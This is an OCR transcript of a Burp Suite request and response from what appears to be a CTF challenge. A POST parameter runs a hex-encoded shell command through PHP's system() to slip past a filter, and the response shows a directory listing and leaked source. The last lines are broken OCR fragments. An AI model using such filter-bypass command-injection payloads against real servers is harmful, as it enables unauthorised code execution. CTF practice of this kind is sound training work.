 请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: eci-2zeibg1z945y9urbg13b.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Type : application/x-www-form-urlencoded
0 Content-Length : 44
1
2 cmd=php+-r+system(hex2bin(substr(_6c73 ,1)));
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 May 2024 05:03:40 GMT
3 Content-Type : text/html; charset=UTF-8
4 Connection : close
5 X-Powered-By : PHP/7.3.33
6 Vary: Accept-Encoding
7 Content-Length : 2203
8
9
10 Warning: Use of undefined constant _6c73 - assumed '_6c73' (this
will throw an Error in a future version of PHP) in Command line
code on line 1
11 index.php
12 <code>
<span style="color: #000000">
13 <span style="color: #0000BB">
&lt;?php <br />
ini_set
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
'open_basedir'
</span>
In
Re
Re
Re
Re
请
Re